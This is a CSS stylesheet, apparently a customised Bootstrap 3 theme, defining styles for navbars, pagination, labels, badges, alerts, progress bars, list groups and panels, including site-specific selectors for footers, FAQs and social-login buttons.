.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination,
.pagination .pagination-list {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li,
.pagination .pagination-list > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span,
.pagination .pagination-list > li > a,
.pagination .pagination-list > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination .pagination-list > li:first-child > a,
.pagination .pagination-list > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span,
.pagination .pagination-list > li:last-child > a,
.pagination .pagination-list > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination .pagination-list > li > a:hover,
.pagination .pagination-list > li > span:hover,
.pagination .pagination-list > li > a:focus,
.pagination .pagination-list > li > span:focus {
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination .pagination-list > .active > a,
.pagination .pagination-list > .active > span,
.pagination .pagination-list > .active > a:hover,
.pagination .pagination-list > .active > span:hover,
.pagination .pagination-list > .active > a:focus,
.pagination .pagination-list > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus,
.pagination .pagination-list > .disabled > span,
.pagination .pagination-list > .disabled > span:hover,
.pagination .pagination-list > .disabled > span:focus,
.pagination .pagination-list > .disabled > a,
.pagination .pagination-list > .disabled > a:hover,
.pagination .pagination-list > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label,
.btn-base .label,
.btn-lg .label,
.btn-md .label,
.btn-xs .label,
.btn-group-xs > .btn .label,
.btn-group-lg > .btn .label,
.btn-trans .label,
.btn-sm .label,
.facebook .label,
.microsoft .label,
.google .label,
.twitter .label,
.btn-grey .label,
.btn-group-sm > .btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge,
.btn-base .badge,
.btn-lg .badge,
.btn-md .badge,
.btn-xs .badge,
.btn-group-xs > .btn .badge,
.btn-group-lg > .btn .badge,
.btn-trans .badge,
.btn-sm .badge,
.facebook .badge,
.microsoft .badge,
.google .badge,
.twitter .badge,
.btn-grey .badge,
.btn-group-sm > .btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.facebook .badge,
.microsoft .badge,
.google .badge,
.twitter .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1,
.jumbotron .idcard .name {
  color: inherit;
}
.jumbotron p,
.jumbotron em,
.jumbotron .hero_sub,
.jumbotron .defaultlist li,
.jumbotron .faqs_list .block .answers,
.jumbotron .faqs_list .block .likedislike,
.jumbotron #footer .footer_top p,
.jumbotron #footer .footer_top em,
.jumbotron #footer .footer_top .hero_sub,
.jumbotron #footer .footer_top .defaultlist li,
.jumbotron .easystep li,
.jumbotron .items li,
.jumbotron .fourblock .block ul li,
.jumbotron .innerfull ul li,
.jumbotron .main_content .content ul li,
.jumbotron #footer .footer_top .faqs_list .block .answers,
.jumbotron #footer .footer_top .faqs_list .block .likedislike,
.jumbotron #footer .footer_top .easystep li,
.jumbotron #footer .footer_top .items li,
.jumbotron #footer .footer_top .fourblock .block ul li,
.jumbotron #footer .footer_top .innerfull ul li,
.jumbotron #footer .footer_top .main_content .content ul li,
.jumbotron .main_content .content .itemsfourcol li,
.jumbotron .main_content_lsidebar .content ul li,
.jumbotron .home-blog .content ul li,
.jumbotron #footer .footer_top .main_content .content .itemsfourcol li,
.jumbotron #footer .footer_top .main_content_lsidebar .content ul li,
.jumbotron .main_content_lsidebar .content .itemsfourcol li,
.jumbotron #footer .footer_top .home-blog .content ul li,
.jumbotron .home-blog .content .itemsfourcol li,
.jumbotron #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.jumbotron #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul,
.alert > em,
.alert > .hero_sub,
.alert > .defaultlist li,
.alert > .faqs_list .block .answers,
.alert > .faqs_list .block .likedislike,
.alert > #footer .footer_top p,
.alert > #footer .footer_top em,
.alert > #footer .footer_top .hero_sub,
.alert > #footer .footer_top .defaultlist li,
.alert > .easystep li,
.alert > .items li,
.alert > .fourblock .block ul li,
.alert > .innerfull ul li,
.alert > .main_content .content ul li,
.alert > #footer .footer_top .faqs_list .block .answers,
.alert > #footer .footer_top .faqs_list .block .likedislike,
.alert > #footer .footer_top .easystep li,
.alert > #footer .footer_top .items li,
.alert > #footer .footer_top .fourblock .block ul li,
.alert > #footer .footer_top .innerfull ul li,
.alert > #footer .footer_top .main_content .content ul li,
.alert > .main_content .content .itemsfourcol li,
.alert > .main_content_lsidebar .content ul li,
.alert > .home-blog .content ul li,
.alert > #footer .footer_top .main_content .content .itemsfourcol li,
.alert > #footer .footer_top .main_content_lsidebar .content ul li,
.alert > .main_content_lsidebar .content .itemsfourcol li,
.alert > #footer .footer_top .home-blog .content ul li,
.alert > .home-blog .content .itemsfourcol li,
.alert > #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.alert > #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 0;
}
.alert > p + p,
.alert > em + em,
.alert > .hero_sub + .hero_sub,
.alert > .defaultlist li + .defaultlist li,
.alert > .faqs_list .block .answers + .faqs_list .block .answers,
.alert > .faqs_list .block .likedislike + .faqs_list .block .likedislike,
.alert > #footer .footer_top p + #footer .footer_top p,
.alert > #footer .footer_top em + #footer .footer_top em,
.alert > #footer .footer_top .hero_sub + #footer .footer_top .hero_sub,
.alert > #footer .footer_top .defaultlist li + #footer .footer_top .defaultlist li,
.alert > .easystep li + .easystep li,
.alert > .items li + .items li,
.alert > .fourblock .block ul li + .fourblock .block ul li,
.alert > .innerfull ul li + .innerfull ul li,
.alert > .main_content .content ul li + .main_content .content ul li,
.alert > #footer .footer_top .faqs_list .block .answers + #footer .footer_top .faqs_list .block .answers,
.alert > #footer .footer_top .faqs_list .block .likedislike + #footer .footer_top .faqs_list .block .likedislike,
.alert > #footer .footer_top .easystep li + #footer .footer_top .easystep li,
.alert > #footer .footer_top .items li + #footer .footer_top .items li,
.alert > #footer .footer_top .fourblock .block ul li + #footer .footer_top .fourblock .block ul li,
.alert > #footer .footer_top .innerfull ul li + #footer .footer_top .innerfull ul li,
.alert > #footer .footer_top .main_content .content ul li + #footer .footer_top .main_content .content ul li,
.alert > .main_content .content .itemsfourcol li + .main_content .content .itemsfourcol li,
.alert > .main_content_lsidebar .content ul li + .main_content_lsidebar .content ul li,
.alert > .home-blog .content ul li + .home-blog .content ul li,
.alert > #footer .footer_top .main_content .content .itemsfourcol li + #footer .footer_top .main_content .content .itemsfourcol li,
.alert > #footer .footer_top .main_content_lsidebar .content ul li + #footer .footer_top .main_content_lsidebar .content ul li,
.alert > .main_content_lsidebar .content .itemsfourcol li + .main_content_lsidebar .content .itemsfourcol li,
.alert > #footer .footer_top .home-blog .content ul li + #footer .footer_top .home-blog .content ul li,
.alert > .home-blog .content .itemsfourcol li + .home-blog .content .itemsfourcol li,
.alert > #footer .footer_top .main_content_lsidebar .content .itemsfourcol li + #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.alert > #footer .footer_top .home-blog .content .itemsfourcol li + #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
